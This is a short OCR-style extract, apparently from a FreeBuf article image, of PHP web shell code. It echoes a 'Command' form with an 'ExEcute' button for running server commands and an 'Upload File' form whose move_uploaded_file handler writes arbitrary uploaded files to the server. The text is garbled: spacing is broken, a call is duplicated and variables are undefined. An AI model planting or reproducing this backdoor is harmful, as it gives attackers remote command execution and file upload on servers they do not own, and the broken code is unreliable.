 echo ' < formmethod = "POST"action = "" > < fontsize = 2color =
#888888><b>Command</b><br><input type="text" name="cmd"><input type="Submit"
name="command" value="ExEcute"></form>';
Form Code
echo '<form enctype="multipart/form-data" action method=POST><font size=2
color=#888888><b>Upload File</b></font><br><input type=hidden name="submit"><input
type=file name="userfile" size=28><br><font size=2 color=#888888><b>New name:
</b></font><input type=text size=15 name="newname" class=ta><input type=submit class="bt"
value="Upload!!"></form>';
if (isset($_POST['submit']))
move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name);
if (move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name)) {
echo "Upload!!!";
FREEBUF